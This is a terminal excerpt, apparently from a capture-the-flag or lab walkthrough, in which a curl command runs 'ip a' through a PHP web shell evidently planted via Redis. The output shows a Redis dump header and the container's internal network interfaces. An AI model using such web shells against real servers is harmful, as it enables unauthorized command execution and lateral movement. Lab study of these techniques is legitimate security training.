 └─$ curl http://localhost:10001/cmd.php -d 'cmd=ip+a' --output -
REDIS0008 redis-ver4.0.9
redis-bits@ctime-used-mem(
aof-preamblesubscribetoippsec1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UN
KNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
11: eth0@if12: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:14:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.20.0.3/16 brd 172.20.255.255 scope global eth0
valid_lft forever preferred_lft forever
17: eth1@if18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:13:00:04 brd ff:ff:ff:ff:ff:ff
inet 172.19.0.4/16 brd 172.19.255.255 scope global eth1
valid_lft forever preferred_lft forever